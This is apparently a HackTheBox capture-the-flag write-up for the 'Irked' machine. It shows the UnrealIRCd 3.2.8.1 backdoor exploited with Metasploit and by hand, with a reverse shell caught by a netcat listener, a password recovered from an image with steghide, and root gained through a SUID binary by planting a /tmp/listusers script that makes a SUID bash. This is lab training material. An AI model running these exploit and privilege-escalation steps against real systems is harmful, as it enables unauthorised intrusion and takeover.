HackTheBox - Irked
HackTheBox - Irked
Overview
This machine begins w/ network enumeration w/ nmap, detecting Unrealircd running on port 6697, it is susceptible to a backdoor command execution, allowing us to obtain an irc user shell.
For the privilege escalation part, an unknown suid binary viewuser is enumerated is found after enumerating the system w/ linpeas.sh. It is executing a file called /tmp/listusers that does exist, since the file resides in /tmp directory we are able to create a bash script to privilege escalate us to root when viewuser is executed.
| Column | Details |
|---|---|
| Box Name | Irked |
| IP | 10.10.10.117 |
| Points | - |
| Difficulty | Easy |
| Creator | MrAgent |
| Release Date | 17-Nov-2018 |
Recon
TCP/80 (HTTP)
- Nothing interesting eumerated
TCP/6697, 8067, 65534 - irc
- NMAP
1 2 3 4 5 6
nmap -vv --reason -Pn -T4 -T4 -sV --script irc-botnet-channels,irc-info,irc-unrealircd-backdoor -oN /root/htb/irked/10.10.10.117/scans/tcp65534/tcp_65534_irc_nmap.txt -oX /root/htb/irked/10.10.10.117/scans/tcp65534/xml/tcp_65534_irc_nmap.xml -p 65534 10.10.10.117 PORT STATE SERVICE REASON VERSION 65534/tcp open irc syn-ack ttl 63 UnrealIRCd (Admin email djmardov@irked.htb) | irc-botnet-channels: |_ ERROR: Closing Link: [10.10.14.17] (Throttled: Reconnecting too fast) -Email djmardov@irked.htb for more information.
UnrealIRCd
Initial Foothold
TCP/6697, 8067, 65534 (IRC) - UnrealIRCd 3.2.8.1 Backdoor Command Execution w/ Metasploit
Search exploits for `UnrealIRCd
Exploit Title Path UnrealIRCd 3.2.8.1 - Backdoor Command Execution (Metasploit) linux/remote/16922.rb UnrealIRCd 3.2.8.1 - Local Configuration Stack Ove windows/dos/18011.txt UnrealIRCd 3.2.8.1 - Remote Downloader/Execute linux/remote/13853.pl UnrealIRCd 3.x - Remote Denial of Service windows/dos/27407.pl - Launch
msfconsole - Search for
UnrealIRCdand useexploit/unix/irc/unreal_ircd_3281_backdoor1 2
msf6 > use 0 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
- Set
OPTIONS- Set
RHOSTS1 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 10.10.10.117 RHOSTS => 10.10.10.117
- Set
RPORT1 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697 RPORT => 6697
- Set
Payload1 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/reverse payload => cmd/unix/reverse
- Set
LHOST1 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST tun0 LHOST => 10.10.14.17
- Set
- Demo - UnrealIRCd 3.2.8.1 Backdoor Command Execution w/ Metasploit
TCP/6697, 8067, 65534 (IRC) - UnrealIRCd 3.2.8.1 Backdoor Command Execution w/o Metasploit
- Search for
unrealIRCd 3.2.8.1exploits- Google:
unrealIRCd 3.2.8.1 -hackthebox -irked
- Google:
- Download exploit
- Change payload to your IP address & Port
- Start listener & run exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14
┌──(root💀kali)-[~/htb/irked/10.10.10.117/exploit] └─# nc -nvlp 4444 Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444 ┌──(root💀kali)-[~/htb/irked/10.10.10.117/exploit] └─# python exploit.py MADE BY :- SARTHAK Referenced by:- Metasploit source code NOTE:-I MADE THIS DUE TO PEOPLE PREPARING FOR OSCP WANT TO DO EXPLOITATION MANUALLY AS WELL AS THE EXPLOIT-DB EXPLOIT DOESN'T SEEM TO BE WORKING IDK WHY :( Sending payload baby :) Eyes on netcat sire 10...9...8...7...6...5..4..3...2..1..HAHA IT WILL COME :) - Demo - UnrealIRCd 3.2.8.1 Backdoor Command Execution w/o Metasploit
Privilege Escalation
Djmardov - Via Image Forensics
- Found something interesting on
djmardovhome directory1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
ircd@irked:/home/djmardov$ find . 2>/dev/null . ./.dbus ./.profile ./.bash_history ./.ssh ./Downloads ./Documents ./Documents/user.txt ./Documents/.backup ./.gnupg ./Desktop ./.cache ./.gconf ./.local ./.ICEauthority ...
./Documents/.backup
- View contents of
.backup1 2 3
ircd@irked:/home/djmardov$ cat ./Documents/.backup Super elite steg backup pw UPupDOWNdownLRlrBAbaSSss
steg- Steganography is the practice of concealing a message within another message- This is a possibly a
steghidehint
- This is a possibly a
- The text does not look encoded/encrypted
- On root directory of the webserver, there is an image file
irked.jpg, download it1 2
┌──(root💀kali)-[~/htb/irked/10.10.10.117/loot] └─# wget http://irked.htb/irked.jpg
- Image Forensics
- Binwalk
- Found nothing
- Exiftool
- Found nothing, no comments
- Steghide
1 2 3
┌──(root💀kali)-[~/htb/irked/10.10.10.117/loot] └─# steghide --extract -sf irked.jpg -p UPupDOWNdownLRlrBAbaSSss wrote extracted data to "pass.txt".
- Binwalk
- View
pass.txt1 2 3
┌──(root💀kali)-[~/htb/irked/10.10.10.117/loot] └─# cat pass.txt Kab6h+m+bbp2J:HG
- SSH to

Djmardovw/djmardov:Kab6h+m+bbp2J:HG1 2
┌──(root💀kali)-[~/htb/irked/10.10.10.117/loot] └─# sshpass -p 'Kab6h+m+bbp2J:HG' ssh djmardov@irked.htb
Root - Via Unknown SUID binary
- Found something interesting w/
linpeas.sh
/usr/bin/viewuser
- Transfer to
kalifor analysisltrace- to see the libraries that are called1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
┌──(root💀kali)-[~/htb/irked/10.10.10.117/loot] └─# ltrace ./viewusers __libc_start_main(0x5659257d, 1, 0xffceba04, 0x56592600 <unfinished ...> puts("This application is being devleo"...This application is being devleoped to set and test user permissions ) = 69 puts("It is still being actively devel"...It is still being actively developed ) = 37 system("who"root tty7 2022-08-25 02:16 (:0) root pts/4 2022-09-10 04:35 (tmux(351768).%58) root pts/3 2022-09-10 05:56 (tmux(351768).%66) root pts/7 2022-09-10 15:25 (tmux(351768).%67) root pts/2 2022-09-10 05:22 (tmux(351768).%63) root pts/0 2022-09-10 04:30 (tmux(351768).%54) <no return ...> --- SIGCHLD (Child exited) --- <... system resumed> ) = 0 setuid(0) = 0 system("/tmp/listusers"sh: 1: /tmp/listusers: not found <no return ...> --- SIGCHLD (Child exited) --- <... system resumed> ) = 32512 +++ exited (status 0) +++/tmp/listusersis being executed bysystem
strings- view readable content1 2 3 4 5
┌──(root💀kali)-[~/htb/irked/10.10.10.117/loot] └─# strings viewusers ... /tmp/listusers ...
- Exploiting
/usr/bin/viewusers- How does it work?
- Since the binary
/usr/bin/viewusershas a SUID bit and is owned by root, when executed by any user, it will be executed by root. /usr/bin/viewusersis executing/tmp/listusersbut it does not exist.- Since
listusersresides in the/tmpdirectory we haveRWXaccess to it, and can create a bashscript that will create abashshell w/ SUID bit set, privilege escalating us toroot
- Since the binary
- Create
/tmp/listusers, script1 2 3 4
ircd@irked:/$ cat /tmp/listusers #!/bin/bash cp /bin/bash /tmp/rootbash; chmod 4755 /tmp/rootbash;
- Make it executable
1
ircd@irked:/$ chmod 777 /tmp/listusers
- Execute
/usr/bin/viewusers1 2 3 4 5 6 7
ircd@irked:/$ /usr/bin/viewuser This application is being devleoped to set and test user permissions It is still being actively developed (unknown) :0 2022-09-09 17:41 (:0) ircd@irked:/$ ls -la /tmp | grep rootbash -rwsr-xr-x 1 root ircd 1105840 Sep 10 04:31 rootbash
- Execute
/tmp/rootbash1
ircd@irked:/$ /tmp/rootbash -p
- How does it work?
- User & Root Flag
1 2 3 4 5 6 7 8 9 10 11 12
rootbash-4.3# cd djmardov rootbash-4.3# ls Desktop Documents Downloads Music Pictures Public Templates user.txt Videos rootbash-4.3# cat user.txt 39235faac8fcac0052060cd10b113114 rootbash-4.3# ls pass.txt root.txt rootbash-4.3# cat root.txt 20cf70dc16a04f7054465aab92169563 rootbash-4.3# cat pass.txt Kab6h+m+bbp2J:HG
- Demo -
/usr/bin/viewusersPrivilege Escalation
This post is licensed under CC BY 4.0 by the author.